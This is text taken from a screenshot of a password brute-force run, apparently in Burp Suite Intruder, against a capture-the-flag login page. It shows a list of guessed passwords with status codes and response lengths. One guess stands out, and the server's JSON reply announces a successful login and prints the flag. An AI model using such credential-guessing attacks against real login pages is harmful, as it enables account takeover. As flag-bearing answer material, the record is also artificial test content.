 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
69 marques 200 371
70 lucille 200 371
71 loved1 200 371
72 june23 200 371
73 isaiah1 200 442
74 fraser 200 371
75 dolphins1 200 371
76 counter 200 371
77 bobcat 200 371
78 angel23 200 371
79 Anthony 200 371
80 university 200 371
Request Response
Raw Headers Hex
Server: nginx/1.14.2
Date: Wed, 23 Oct 2019 11:42:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 121
{"ret":1,"data":{"msg":"\u767b\u5f55\u6210\u529f\uff01\u60a8\u7684 flag \u662fflag{57fc636a42f46c7658110a631256f5cb}\n"}}